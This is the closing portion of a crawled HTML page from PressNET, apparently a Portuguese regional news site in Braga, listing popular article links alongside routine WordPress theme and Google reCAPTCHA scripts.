categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "td_block_7";
block_tdi_29.post_count = "6";
block_tdi_29.found_posts = "26454";
block_tdi_29.header_color = "#";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4409";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69704cc5bca67
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"arch_cat\":\"desporto\\\/sc-braga\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[11.2,52.2],"today_humidity":82,"today_wind_speed":[4.4,2.7],"today_min":[11.2,52.2],"today_max":[11.2,52.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"Wed","day_temp":[13,56],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,53],"owm_day_index":7},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":15},{"timestamp":1769212800,"day_name":"Sat","day_temp":[11,52],"owm_day_index":23},{"timestamp":1769299200,"day_name":"Sun","day_temp":[10,51],"owm_day_index":31}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y3rufT-vEc_PebX0FZR1YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967369421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>